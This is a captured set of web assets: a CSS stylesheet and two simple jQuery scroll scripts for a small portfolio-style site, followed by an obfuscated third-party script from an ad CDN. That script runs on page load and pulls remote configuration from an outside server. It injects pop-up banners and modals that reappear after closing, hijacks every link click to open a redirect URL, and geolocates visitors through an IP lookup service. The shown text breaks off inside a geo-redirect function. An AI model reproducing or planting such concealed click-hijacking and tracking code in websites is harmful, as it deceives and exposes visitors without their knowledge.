.navbar .custom-btn:hover {
  background: var(--white-color);
  border-color: transparent;
  color: var(--secondary-color);
}

.custom-btn {
  background: var(--secondary-color);
  border-radius: var(--border-radius-large);
  color: var(--white-color);
  font-weight: var(--font-weight-bold);
  padding: 12px 24px;
}

.custom-btn:hover {
  background: var(--primary-color);
  box-shadow: 0 1rem 3rem rgba(0,0,0,.175);
  color: var(--white-color);
}

.custom-border-btn {
  background: transparent;
  border: 2px solid var(--border-color);
  color: var(--p-color);
}

.custom-border-btn:hover {
  background: var(--secondary-color);
  border-color: var(--secondary-color);
  color: var(--white-color);
}

.custom-link {
	background-color: var(--primary-color);
}

.custom-link:hover {
	background-color: var(--secondary-color);
}


/*---------------------------------------
  NAVIGATION              
-----------------------------------------*/
.sticky-wrapper {
  position: relative;
  z-index: 222;
  height: auto !important;
}

.is-sticky,
.is-sticky .navbar .container {
  background: var(--white-color);
  box-shadow: 0 1rem 3rem rgb(0 0 0 / 18%);
}

.is-sticky .navbar-brand,
.is-sticky .navbar-brand:hover {
  color: var(--dark-color);
}

.is-sticky .navbar-nav .nav-link {
  color: var(--p-color);
}

.is-sticky .navbar .custom-btn {
  border-color: var(--secondary-color);
  color: var(--secondary-color);
}

.is-sticky .navbar .custom-btn:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

.navbar {
  background: transparent;
  position: absolute;
  z-index: 9;
  right: 0;
  left: 0;
  transition: all 0.3s;
  padding-top: 15px;
  padding-bottom: 0;
}

.navbar .container {
  border-radius: var(--border-radius-small);
  padding: 10px 25px;
}

.navbar-brand {
  font-size: var(--h4-font-size);
  font-weight: var(--font-weight-bold);
}

.navbar-brand,
.navbar-brand:hover {
  color: var(--white-color);
}

.navbar-expand-lg .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
  margin-right: 20px;
  margin-left: 20px;
}

.navbar-nav .nav-link {
  display: inline-block;
  color: var(--section-bg-color);
  font-size: var(--menu-font-size);
  font-weight: var(--font-weight-medium);
  text-transform: uppercase;
  position: relative;
  padding-top: 15px;
  padding-bottom: 15px;
}

.navbar-nav .nav-link::after {
  content: "";
  background: transparent;
  position: absolute;
  bottom: 6px;
  right: 0;
  left: 0;
  width: 100%;
  height: 2px;
}

.navbar-nav .nav-link.active::after, 
.navbar-nav .nav-link:hover::after {
  background: var(--secondary-color);
}

.navbar-nav .nav-link.active, 
.navbar-nav .nav-link:hover {
  color: var(--secondary-color);
}

.navbar-toggler {
  border: 0;
  padding: 0;
  cursor: pointer;
  margin: 0;
  width: 30px;
  height: 35px;
  outline: none;
}

.navbar-toggler:focus {
  outline: none;
  box-shadow: none;
}

.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon {
  background: transparent;
}

.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon:before,
.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon:after {
  transition: top 300ms 50ms ease, -webkit-transform 300ms 350ms ease;
  transition: top 300ms 50ms ease, transform 300ms 350ms ease;
  transition: top 300ms 50ms ease, transform 300ms 350ms ease, -webkit-transform 300ms 350ms ease;
  top: 0;
}

.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon:before {
  transform: rotate(45deg);
}

.navbar-toggler[aria-expanded="true"] .navbar-toggler-icon:after {
  transform: rotate(-45deg);
}

.navbar-toggler .navbar-toggler-icon {
  background: var(--white-color);
  transition: background 10ms 300ms ease;
  display: block;
  width: 30px;
  height: 2px;
  position: relative;
}

.navbar-toggler .navbar-toggler-icon:before,
.navbar-toggler .navbar-toggler-icon:after {
  transition: top 300ms 350ms ease, -webkit-transform 300ms 50ms ease;
  transition: top 300ms 350ms ease, transform 300ms 50ms ease;
  transition: top 300ms 350ms ease, transform 300ms 50ms ease, -webkit-transform 300ms 50ms ease;
  position: absolute;
  right: 0;
  left: 0;
  background: var(--white-color);
  width: 30px;
  height: 2px;
  content: '';
}

.navbar-toggler .navbar-toggler-icon::before {
  top: -8px;
}

.navbar-toggler .navbar-toggler-icon::after {
  top: 8px;
}


/*---------------------------------------
  HERO              
-----------------------------------------*/
.hero {
  background: var(--secondary-color);
  position: relative;
  overflow: hidden;
  padding-top: 330px;
  padding-bottom: 330px;
}

@media  screen and (min-width: 991px) {
  .hero {
    height: 60vh;
  }
}

.hero-title,
.hero h2 {
  background: var(--white-color);
  box-shadow: 0 1rem 3rem rgba(0,0,0,.175);
  border-radius: var(--border-radius-large);
  display: inline-block;
  padding: 8px 24px;
}

.hero-title {
	font-size: 44px;
}

.hero h2 {
	font-size: 38px;
}

.hero-text {
  position: relative;
  z-index: 22;
  top: 70px;
}

.hero-image-wrap {
  background: var(--white-color);
  border-radius: 100%;
  width: 350px;
  height: 350px;
  position: absolute;
  z-index: 22;
  top: -50px;
  right: 0;
  left: 0;
  margin: auto;
  pointer-events: none;
}

.hero-image {
  position: absolute;
  z-index: 22;
  top: 0;
  width: 100%;
  min-width: 550px;
}

.hero svg {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  left: 0;
  overflow: hidden;
  height: 100%;
  pointer-events: none;
}


/*---------------------------------------
  ABOUT              
-----------------------------------------*/
.profile-thumb {
  border: 1px solid var(--border-color);
  border-radius: var(--border-radius-medium);
  position: relative;
  overflow: hidden;
}

.profile-title {
  border-bottom: 1px solid var(--border-color);
  padding: 15px 30px;
}

.profile-small-title {
  border-right: 1px solid var(--border-color);
  color: var(--secondary-color);
  font-weight: var(--font-weight-bold);
  min-width: 140px;
  margin-right: 10px;
  padding: 13px 30px;
  display: inline-block;
}

.profile-body p {
  margin-bottom: 0;
}

.profile-body p:nth-of-type(even) {
  background: var(--white-color);
}

.about-image {
  border-radius: var(--border-radius-medium);
}

.about-thumb {
  padding-right: 20px;
  padding-left: 20px;
}


/*---------------------------------------
  FEATURED              
-----------------------------------------*/
.featured-numbers {
  font-size: var(--h1-font-size);
  line-height: normal;
  display: block;
}

.featured-text {
  color: var(--secondary-color);
}

.featured-border-bottom {
  border-bottom: 1px solid var(--border-color);
}

.featured-border-start {
  border-left: 1px solid var(--border-color);
}


/*---------------------------------------
  CLIENTS              
-----------------------------------------*/

.clients-item-height {
	height: 120px;
}

.clients-image {
  display: block;
  max-width: 100px;
  margin: auto;
  transition: all ease 0.2s;
}

.clients-image:hover {
  transform: scale(1.3);
}


/*---------------------------------------
  SERVICES              
-----------------------------------------*/
.services,
.featured {
  background: var(--section-bg-color);
  border-top: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
}

.services-thumb {
  background: var(--white-color);
  border: 2px solid transparent;
  border-radius: var(--border-radius-medium);
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
  padding: 40px 40px 240px 40px;
  transition: all 0.5s;
}

.services-thumb-up {
  position: relative;
  bottom: 50px;
  margin-bottom: -50px;
}

.services-thumb:hover {
  border: 2px solid var(--secondary-color);
  box-shadow: 0 1rem 3rem rgba(0,0,0,.175);
}

.services-thumb:hover .services-icon-wrap {
  background: var(--secondary-color);
  border-color: var(--secondary-color);
  color: var(--white-color);
}

.services-icon-wrap {
  border: 1px solid var(--border-color);
  border-radius: var(--border-radius-small);
  position: absolute;
  bottom: 0;
  right: 0;
  width: 50%;
  height: 55%;
  transform: rotate(-35deg) translateY(55px);
  transition: all ease 0.5s;
}

.services-icon {
  font-size: 90px;
  position: relative;
  bottom: 15px;
}

.services-thumb:hover .services-price-wrap {
  background: var(--secondary-color);
}

.services-thumb:hover .services-price-overlay {
  background: var(--primary-color);
}

.services-price-wrap {
  background: var(--primary-color);
  border-radius: var(--border-radius-medium);
  position: relative;
  overflow: hidden;
  padding: 6px 20px 6px 15px;
  transition: all ease 0.5s;
}

.services-price-text {
  color: var(--white-color);
  font-size: var(--copyright-font-size);
  font-weight: var(--font-weight-bold);
}

.services-price-overlay {
  background: var(--secondary-color);
  border-bottom-left-radius: 100%;
  position: absolute;
  top: 0;
  right: 0;
  width: 20px;
  height: 20px;
  pointer-events: none;
}


/*---------------------------------------
  PROJECTS              
-----------------------------------------*/
.projects-thumb {
  background: var(--section-bg-color);
  border: 2px solid var(--white-color);
  border-radius: var(--border-radius-medium);
  position: relative;
  overflow: hidden;
  margin-top: 24px;
  margin-bottom: 24px;
  padding: 40px;
  transition: all ease 0.5s;
}

.projects-thumb:hover {
  border-color: var(--secondary-color);
}

.projects-thumb:hover .projects-image,
.projects-thumb:focus .projects-image {
  transform: rotate(0) translateY(0);
}

.projects-thumb .popup-image {
  display: block;
  width: 100%;
  height: 100%;
}

.projects-image {
  border-radius: var(--border-radius-medium);
  display: block;
  width: 100%;
  transform: rotate(10deg) translateY(80px);
  transition: all ease 0.5s;
}

.projects-title {
  margin-bottom: 20px;
}

.projects-tag {
  font-size: var(--menu-font-size);
  font-weight: var(--font-weight-medium);
  color: var(--secondary-color);
  text-transform: uppercase;
  margin-bottom: 5px;
}


/*---------------------------------------
  CONTACT              
-----------------------------------------*/
.contact {
  background: var(--section-bg-color);
}

.contact-info {
  background: var(--white-color);
  border-top-right-radius: var(--border-radius-small);
  border-bottom-right-radius: var(--border-radius-small);
  padding: 60px 30px 30px 30px;
  height: 100%;
}

.contact-info-border-start {
  border-right: 1px solid var(--border-color);
  border-radius: var(--border-radius-small) 0 0 var(--border-radius-small);
}

.contact-form {
  margin-left: 10px;
}


/*---------------------------------------
  CUSTOM FORM               
-----------------------------------------*/
.custom-form .form-control {
  background: var(--white-color);
  box-shadow: none;
  border: 2px solid var(--border-color);
  color: var(--p-color);
  margin-bottom: 24px;
  padding-top: 13px;
  padding-bottom: 13px;
  outline: none;
}

.form-floating>label {
  color: var(--p-color);
}

.form-check-inline {
  vertical-align: middle;
  width: 100%;
  position: relative;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 24px;
  padding: 0;
}

.custom-form .form-check-label {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.form-check-label-text {
  color: var(--p-color);
  display: block;
  font-size: copyright-font-size;
  margin-top: 5px;
}

.form-check-input[type=checkbox] {
  background: var(--white-color);
  border: 2px solid var(--border-color);
  box-shadow: none;
  outline: none;
  width: 100%;
  margin-top: 0;
  margin-left: 0;
  padding: 40px 50px;
}

.form-check-input:checked[type=checkbox] {
  background-image: none;
}

.form-check-input:hover,
.form-check-input:checked {
  background-color: transparent;
  border-color: var(--secondary-color);
}

.custom-form .form-control:hover,
.custom-form .form-control:focus {
  background: transparent;
  border-color: var(--secondary-color);
}

.custom-form .form-floating textarea {
  height: 150px;
}

.custom-form button[type="submit"] {
  background: var(--secondary-color);
  border: none;
  border-radius: var(--border-radius-large);
  color: var(--white-color);
  font-weight: var(--font-weight-bold);
  transition: all 0.3s;
  margin-bottom: 0;
}

.custom-form button[type="submit"]:hover,
.custom-form button[type="submit"]:focus {
  background: var(--primary-color);
  border-color: transparent;
}


/*---------------------------------------
  SITE FOOTER              
-----------------------------------------*/
.site-footer {
  border-top: 1px solid var(--border-color);
  padding-top: 50px;
  padding-bottom: 50px;
  text-align: center;
}

.site-footer-title {
  font-size: var(--menu-font-size);
  color: var(--dark-color);
  text-transform: uppercase;
}

.copyright-text-wrap p,
.copyright-text {
  font-size: var(--copyright-font-size);
}

.copyright-text {
  border-right: 1px solid var(--border-color);
  padding-right: 25px;
  margin-right: 20px;
}

.copyright-text-wrap a {
  font-weight: var(--font-weight-bold);
}

.footer-menu {
  margin: 0;
  padding: 0;
}

.footer-menu-item {
  list-style: none;
  display: inline-block;
  vertical-align: top;
}

.footer-menu-link {
  border: 1px solid var(--border-color);
  border-radius: var(--border-radius-medium);
  font-size: var(--copyright-font-size);
  font-weight: var(--font-weight-medium);
  display: inline-block;
  vertical-align: top;
  text-align: center;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 6px 14px;
  min-width: 70px;
}

.footer-menu-link:hover {
  background: var(--secondary-color);
  border-color: transparent;
  color: var(--white-color);
}


/*---------------------------------------
  SOCIAL ICON               
-----------------------------------------*/
.social-icon {
  margin: 0;
  padding: 0;
}

.social-icon-item {
  list-style: none;
  display: inline-block;
  vertical-align: top;
}

.social-icon-link {
  border: 1px solid var(--border-color);
  border-radius: var(--border-radius-large);
  font-size: var(--copyright-font-size);
  color: var(--dark-color);
  display: inline-block;
  vertical-align: top;
  margin: 2px 2px 5px 2px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}

.social-icon-link:hover {
  background: var(--secondary-color);
  border-color: transparent;
  color: var(--white-color);
}


/*---------------------------------------
  RESPONSIVE STYLES               
-----------------------------------------*/
@media screen and (min-width: 1600px) {
  .hero {
    padding-top: 380px;
    padding-bottom: 380px;
  }

  .hero-image-wrap {
    top: -50px;
    width: 400px;
    height: 400px;
  }

  .hero-image {
    min-width: 650px;
  }
  
  .hero-title,
	.hero h2 {
	  font-size: var(--h2-font-size);
	}
}

@media screen and (max-width: 991px) {
  h1 {
    font-size: 48px;
  }

  h2 {
    font-size: 36px;
  }

  h3 {
    font-size: 32px;
  }

  h4 {
    font-size: 28px;
  }

  h5 {
    font-size: 20px;
  }

  h6 {
    font-size: 18px;
  }

  .section-padding {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .custom-btn,
  .navbar .custom-btn {
    font-size: var(--copyright-text-font-size);
    padding: 8px 16px;
  }

  .navbar .container {
    background: var(--white-color);
  }

  .navbar-brand,
  .navbar-brand:hover {
    color: var(--dark-color);
  }

  .navbar-icon {
    background: var(--secondary-color);
    color: var(--white-color);
    width: 44px;
    height: 44px;
    line-height: 44px;
  }

  .navbar .custom-btn {
    border-color: var(--secondary-color);
    color: var(--secondary-color);
  }

  .navbar-toggler .navbar-toggler-icon,
  .navbar-toggler .navbar-toggler-icon:before,
  .navbar-toggler .navbar-toggler-icon:after {
    background: var(--dark-color);
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    margin-left: 0;
  }

  .navbar-nav .nav-link {
    color: var(--p-color);
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .hero {
    padding-top: 200px;
    padding-bottom: 400px;
  }

  .hero-text {
    top: 0;
    margin-bottom: 120px;
  }

  .about-thumb {
    padding-right: 0;
    padding-left: 0;
  }

  .about-numbers {
    font-size: 42px;
  }

  .services-thumb-up {
    bottom: 0;
    margin-bottom: 32px;
  }

  .services-thumb {
    margin-bottom: 32px;
    padding-bottom: 270px;
  }

  .services-icon-wrap {
    width: 45%;
    height: 60%;
  }

  .services .col-lg-10 .row .col-lg-6:last-child,
  .projects .col-lg-4:last-child {
    margin-bottom: 0;
  }

  .projects-thumb {
    margin-top: 0;
    margin-bottom: 32px;
  }

  .contact-info {
    border-radius: 0 0 var(--border-radius-small) var(--border-radius-small);
    padding: 40px 30px;
  }

  .contact-info-border-start {
    border-right: 0;
    border-bottom: 1px solid var(--border-color);
    border-radius: var(--border-radius-small) var(--border-radius-small) 0 0;
  }
}

@media screen and (max-width: 575px) {
  .navbar .container {
    margin-right: 12px;
    margin-left: 12px;
  }
}

@media screen and (max-width: 480px) {
  h1 {
    font-size: 40px;
  }

  h2 {
    font-size: 28px;
  }

  h3 {
    font-size: 26px;
  }

  h4 {
    font-size: 22px;
  }

  h5 {
    font-size: 20px;
  }

  .custom-btn,
  .navbar .custom-btn {
    font-size: 13px;
    padding: 6px 12px;
  }

  .navbar-icon {
    font-size: var(--copyright-font-size);
    width: 35.5px;
    height: 35.5px;
    line-height: 35.5px;
  }

  .hero-image-wrap {
    width: 300px;
    height: 300px;
  }

  .hero-image {
    min-width: inherit;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://ljubljana-calling.com/js/custom.js
body_size: -109
content:

  (function ($) {
  
  "use strict";

    // PRE LOADER
    $(window).load(function(){
      $('.preloader').fadeOut(1000); // set duration in brackets    
    });

    // CUSTOM LINK
    $('.custom-link').click(function(){
    var el = $(this).attr('href');
    var elWrapped = $(el);
    var header_height = $('.navbar').height() + 10;

    scrollToDiv(elWrapped,header_height);
    return false;

    function scrollToDiv(element,navheight){
      var offset = element.offset();
      var offsetTop = offset.top;
      var totalScroll = offsetTop-navheight;

      $('body,html').animate({
      scrollTop: totalScroll
      }, 300);
  }
});
    
  })(window.jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://ljubljana-calling.com/js/click-scroll.js
body_size: -103
content:
//jquery-click-scroll
//by syamsul'isul' Arifin

var sectionArray = [1, 2, 3, 4, 5];

$.each(sectionArray, function(index, value){
          
     $(document).scroll(function(){
         var offsetSection = $('#' + 'section_' + value).offset().top - 90;
         var docScroll = $(document).scrollTop();
         var docScroll1 = docScroll + 1;
         
        
         if ( docScroll1 >= offsetSection ){
             $('.navbar-nav .nav-item .nav-link').removeClass('active');
             $('.navbar-nav .nav-item .nav-link:link').addClass('inactive');  
             $('.navbar-nav .nav-item .nav-link').eq(index).addClass('active');
             $('.navbar-nav .nav-item .nav-link').eq(index).removeClass('inactive');
         }
         
     });
    
    $('.click-scroll').eq(index).click(function(e){
        var offsetClick = $('#' + 'section_' + value).offset().top - 90;
        e.preventDefault();
        $('html, body').animate({
            'scrollTop':offsetClick
        }, 300)
    });
    
});

$(document).ready(function(){
    $('.navbar-nav .nav-item .nav-link:link').addClass('inactive');    
    $('.navbar-nav .nav-item .nav-link').eq(0).addClass('active');
    $('.navbar-nav .nav-item .nav-link:link').eq(0).removeClass('inactive');
});

--- FILE ---
content_type: application/javascript
request_url: https://hkp-ads.b-cdn.net/index.js
body_size: 3300
content:
function a0_0x62c0(){const _0x4504a5=['10px\x2020px','4fqKIhR','Download','5px','modalRepeatDelay','Modal\x20Banner','23560sKeqWs','forEach','Wait\x20','display','870950vDWStW','redirectCooldown','error','relative','button','fall\x20','setAttribute','13295jEstFG','appendChild','json','confetti','Close','confettiDuration','4200651cDoQDZ','active','createElement','tagName','append','getElementById','modalInitialDelay','rgba(0,\x200,\x200,\x200.5)','location','#f9f9f9','redirect','head','10px','_blank','https://hkp888.laravel.cloud/api/ads/','44nThExc','#007bff','duration','Banner','then','downloadButton','div','img','length','fixed','firstChild','2755032dpZdeH','#fff','transform','addEventListener','100%','0.8','auto','translateY(-100%)','792332bxBfiX','\x20seconds',',\x20100%,\x2050%)','hostname','center','catch','insertBefore','4067QdKaLW','click','random','absolute','body','bottom','stopPropagation','links','target','opacity\x200.5s\x20ease-out','style','red','flex','white','remove','textContent','transform\x200.5s\x20ease-out','parentNode','disabled','Failed\x20to\x20load\x20config:','banners','5000','3266049EmqzpL','longitude','modal','2580PfgwUU','assign','30ahNjRg','translateY(0)','3000','region_code','show','16px','includes','not-allowed','top','none','entries','pointer'];a0_0x62c0=function(){return _0x4504a5;};return a0_0x62c0();}const a0_0x2660e5=a0_0xb7ad;function a0_0xb7ad(_0x30306e,_0x2a814d){const _0x62c015=a0_0x62c0();return a0_0xb7ad=function(_0xb7add1,_0x3c8437){_0xb7add1=_0xb7add1-0xe6;let _0x13181a=_0x62c015[_0xb7add1];return _0x13181a;},a0_0xb7ad(_0x30306e,_0x2a814d);}(function(_0x182fa4,_0x462f20){const _0x304cc5=a0_0xb7ad,_0x527019=_0x182fa4();while(!![]){try{const _0x3c2af6=-parseInt(_0x304cc5(0x149))/0x1*(parseInt(_0x304cc5(0xeb))/0x2)+parseInt(_0x304cc5(0x137))/0x3+-parseInt(_0x304cc5(0x11a))/0x4+-parseInt(_0x304cc5(0xf2))/0x5*(-parseInt(_0x304cc5(0x13a))/0x6)+parseInt(_0x304cc5(0x121))/0x7*(-parseInt(_0x304cc5(0xe7))/0x8)+parseInt(_0x304cc5(0xf8))/0x9*(parseInt(_0x304cc5(0x13c))/0xa)+parseInt(_0x304cc5(0x107))/0xb*(parseInt(_0x304cc5(0x112))/0xc);if(_0x3c2af6===_0x462f20)break;else _0x527019['push'](_0x527019['shift']());}catch(_0x155372){_0x527019['push'](_0x527019['shift']());}}}(a0_0x62c0,0xdba02));const currentDomain=window[a0_0x2660e5(0x100)][a0_0x2660e5(0x11d)],config=await fetch(a0_0x2660e5(0x106)+currentDomain)[a0_0x2660e5(0x10b)](_0x54aab2=>_0x54aab2[a0_0x2660e5(0xf4)]())[a0_0x2660e5(0x11f)](_0x5ab91f=>{const _0x27d25f=a0_0x2660e5;return console[_0x27d25f(0xed)](_0x27d25f(0x134),_0x5ab91f),{'banners':{'top':{'show':![]},'bottom':{'show':![]}},'modal':{'show':![]},'links':{'active':![]},'confetti':{'active':![]},'downloadButton':{'active':![]},'redirect':{'active':![]}};});async function getUserGeoLocation(){const _0x19ac24=a0_0x2660e5;try{const _0x5c124b=await fetch('https://ipapi.co/json/'),_0x272867=await _0x5c124b['json']();return{'city':_0x272867['city'],'region_code':_0x272867[_0x19ac24(0x13f)],'latitude':_0x272867['latitude'],'longitude':_0x272867[_0x19ac24(0x138)]};}catch(_0x25566b){return null;}}function createElement(_0x4e99c1,_0x1dcdb3={},_0x3147eb={}){const _0x10dffb=a0_0x2660e5,_0x1c8dd1=document[_0x10dffb(0xfa)](_0x4e99c1);return Object[_0x10dffb(0x13b)](_0x1c8dd1[_0x10dffb(0x12b)],_0x1dcdb3),Object[_0x10dffb(0x146)](_0x3147eb)[_0x10dffb(0xe8)](([_0x79908e,_0x5d27e6])=>_0x1c8dd1[_0x10dffb(0xf1)](_0x79908e,_0x5d27e6)),_0x1c8dd1;}function createConfettiEffect(){const _0x1993cd=a0_0x2660e5;if(!config[_0x1993cd(0xf5)][_0x1993cd(0xf9)])return;const _0x1b96ca=createElement(_0x1993cd(0x10d),{'position':_0x1993cd(0x110),'top':'0','left':'0','width':_0x1993cd(0x116),'height':_0x1993cd(0x116),'pointerEvents':'none','zIndex':'2000'});for(let _0x57a82a=0x0;_0x57a82a<0x64;_0x57a82a++){const _0x198f89=createElement(_0x1993cd(0x10d),{'position':_0x1993cd(0x124),'width':_0x1993cd(0x104),'height':'10px','backgroundColor':'hsl('+Math[_0x1993cd(0x123)]()*0x168+_0x1993cd(0x11c),'top':Math[_0x1993cd(0x123)]()*0x64+'%','left':Math[_0x1993cd(0x123)]()*0x64+'%','opacity':_0x1993cd(0x117),'animation':_0x1993cd(0xf0)+(Math['random']()*0x3+0x2)+'s\x20linear\x20infinite','borderRadius':'50%'});_0x1b96ca[_0x1993cd(0xf3)](_0x198f89);}document['body'][_0x1993cd(0xf3)](_0x1b96ca),setTimeout(()=>_0x1b96ca[_0x1993cd(0x12f)](),config[_0x1993cd(0xf5)][_0x1993cd(0xf7)]);}function createBanner(_0x390f8a){const _0x3cf7ec=a0_0x2660e5,{show:_0x417eb9,imageUrl:_0x48bfb9,redirectUrl:_0x235393}=config[_0x3cf7ec(0x135)][_0x390f8a];if(!_0x417eb9)return;const _0x529630=_0x390f8a===_0x3cf7ec(0x126),_0x1ae184=createElement(_0x3cf7ec(0x10d),{'position':_0x529630?'fixed':'relative','left':_0x529630?'0':undefined,'bottom':_0x529630?'0':undefined,'width':_0x3cf7ec(0x116),'textAlign':_0x3cf7ec(0x11e),'transition':'transform\x200.5s\x20ease-out','backgroundColor':_0x3cf7ec(0x101),'cursor':_0x3cf7ec(0x147),'transform':_0x390f8a===_0x3cf7ec(0x144)?_0x3cf7ec(0x119):'translateY(100%)','zIndex':_0x3cf7ec(0x13e)}),_0xa5ea9a=createElement(_0x3cf7ec(0x10e),{'width':_0x3cf7ec(0x116),'height':_0x3cf7ec(0x118)},{'src':_0x48bfb9,'alt':_0x3cf7ec(0x10a),'tabIndex':'-1'});_0x1ae184[_0x3cf7ec(0x115)](_0x3cf7ec(0x122),()=>window['open'](_0x235393,_0x3cf7ec(0x105))),_0x1ae184[_0x3cf7ec(0xf3)](_0xa5ea9a);if(_0x529630){const _0x53f90c=createElement(_0x3cf7ec(0xef),{'position':'absolute','top':_0x3cf7ec(0x104),'right':'10px','backgroundColor':'red','color':_0x3cf7ec(0x12e),'border':_0x3cf7ec(0x145),'padding':'5px\x2010px','cursor':_0x3cf7ec(0x147),'borderRadius':_0x3cf7ec(0x14b),'zIndex':'3100'});_0x53f90c[_0x3cf7ec(0x130)]=_0x3cf7ec(0xf6),_0x53f90c[_0x3cf7ec(0x115)](_0x3cf7ec(0x122),_0x37c07f=>{const _0x291eb6=_0x3cf7ec;_0x37c07f[_0x291eb6(0x127)](),_0x1ae184[_0x291eb6(0x12f)]();}),_0x1ae184[_0x3cf7ec(0xf3)](_0x53f90c);}_0x390f8a===_0x3cf7ec(0x144)?document[_0x3cf7ec(0x125)][_0x3cf7ec(0x120)](_0x1ae184,document[_0x3cf7ec(0x125)][_0x3cf7ec(0x111)]):document[_0x3cf7ec(0x125)][_0x3cf7ec(0xf3)](_0x1ae184),setTimeout(()=>{const _0x25ef7b=_0x3cf7ec;_0x1ae184[_0x25ef7b(0x12b)][_0x25ef7b(0x114)]=_0x25ef7b(0x13d);},0x32);}function createModal(){const _0x4ec163=a0_0x2660e5;if(!config[_0x4ec163(0x139)][_0x4ec163(0x140)])return;const {imageUrl:_0x245439,redirectUrl:_0x50f635}=config[_0x4ec163(0x139)],_0x44aead=createElement(_0x4ec163(0x10d),{'position':_0x4ec163(0x110),'top':'0','left':'0','width':'100%','height':_0x4ec163(0x116),'backgroundColor':_0x4ec163(0xff),'display':_0x4ec163(0x12d),'justifyContent':'center','alignItems':'center','zIndex':_0x4ec163(0x136),'opacity':'0','transition':_0x4ec163(0x12a)}),_0x17a1a6=createElement(_0x4ec163(0x10d),{'position':_0x4ec163(0xee),'backgroundColor':'white','padding':_0x4ec163(0x104),'boxShadow':'0\x204px\x208px\x20rgba(0,\x200,\x200,\x200.2)','textAlign':_0x4ec163(0x11e),'transform':_0x4ec163(0x119),'transition':_0x4ec163(0x131)}),_0x4065c2=createElement('img',{'width':'100%','height':'auto','cursor':_0x4ec163(0x147)},{'src':_0x245439,'alt':_0x4ec163(0xe6),'tabIndex':'-1'});_0x4065c2['addEventListener'](_0x4ec163(0x122),()=>{const _0x12c818=_0x4ec163;window['open'](_0x50f635,_0x12c818(0x105));});const _0x5830d4=createElement(_0x4ec163(0xef),{'position':_0x4ec163(0x124),'top':_0x4ec163(0x104),'right':'10px','backgroundColor':_0x4ec163(0x12c),'color':_0x4ec163(0x12e),'border':_0x4ec163(0x145),'padding':'5px\x2010px','cursor':'pointer','borderRadius':_0x4ec163(0x14b)});_0x5830d4[_0x4ec163(0x130)]=_0x4ec163(0xf6),_0x5830d4[_0x4ec163(0x115)](_0x4ec163(0x122),()=>{const _0x4ccb24=_0x4ec163;_0x44aead[_0x4ccb24(0x12f)](),setTimeout(createModal,config[_0x4ccb24(0x139)][_0x4ccb24(0x14c)]);}),_0x17a1a6[_0x4ec163(0xfc)](_0x4065c2,_0x5830d4),_0x44aead[_0x4ec163(0xf3)](_0x17a1a6),document[_0x4ec163(0x125)][_0x4ec163(0xf3)](_0x44aead),setTimeout(()=>{const _0x6fe78e=_0x4ec163;_0x44aead['style']['opacity']='1',_0x17a1a6[_0x6fe78e(0x12b)]['transform']='translateY(0)',createConfettiEffect();},0x32);}function setupLinkRedirection(){const _0x418865=a0_0x2660e5;let _0x4555e0=![];document[_0x418865(0x115)](_0x418865(0x122),_0x57b3e0=>{const _0x1e3cd3=_0x418865;config[_0x1e3cd3(0x128)]['active']&&_0x57b3e0[_0x1e3cd3(0x129)][_0x1e3cd3(0xfb)]==='A'&&!_0x4555e0&&(_0x4555e0=!![],window['open'](config[_0x1e3cd3(0x128)]['redirectUrl'],_0x1e3cd3(0x105)),setTimeout(()=>_0x4555e0=![],config['links'][_0x1e3cd3(0xec)]));});}function addConfettiAnimationCSS(){const _0x2fb3a4=a0_0x2660e5,_0x26be02=createElement(_0x2fb3a4(0x12b));_0x26be02['textContent']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20fall\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20translateY(-100vh)\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20translateY(100vh)\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20',document[_0x2fb3a4(0x103)][_0x2fb3a4(0xf3)](_0x26be02);}function setupDownloadButtonWithTimer(){const _0x3bd83e=a0_0x2660e5;if(!config[_0x3bd83e(0x10c)]['active'])return;const _0x1a0606=document[_0x3bd83e(0xfd)]('downloadButton');if(!_0x1a0606)return;let _0xb53fff=config[_0x3bd83e(0x10c)][_0x3bd83e(0x109)];_0x1a0606['style']['display']=_0x3bd83e(0x145),_0x1a0606[_0x3bd83e(0x133)]=!![];const _0x42cc3c=createElement(_0x3bd83e(0x10d),{'display':'inline-block','padding':_0x3bd83e(0x148),'backgroundColor':_0x3bd83e(0x108),'color':_0x3bd83e(0x113),'borderRadius':_0x3bd83e(0x14b),'textAlign':'center','fontSize':_0x3bd83e(0x141),'cursor':_0x3bd83e(0x143),'userSelect':'none'});_0x42cc3c[_0x3bd83e(0x130)]=_0x3bd83e(0xe9)+_0xb53fff+_0x3bd83e(0x11b),_0x1a0606[_0x3bd83e(0x132)][_0x3bd83e(0x120)](_0x42cc3c,_0x1a0606);const _0x3c0c22=setInterval(()=>{const _0x12750f=_0x3bd83e;_0xb53fff-=0x1,_0xb53fff>0x0?_0x42cc3c['textContent']='Wait\x20'+_0xb53fff+_0x12750f(0x11b):(clearInterval(_0x3c0c22),_0x42cc3c[_0x12750f(0x12f)](),_0x1a0606[_0x12750f(0x12b)][_0x12750f(0xea)]='inline-block',_0x1a0606[_0x12750f(0x130)]=_0x12750f(0x14a),_0x1a0606[_0x12750f(0x133)]=![]);},0x3e8);}async function setupGeoRedirect(){const 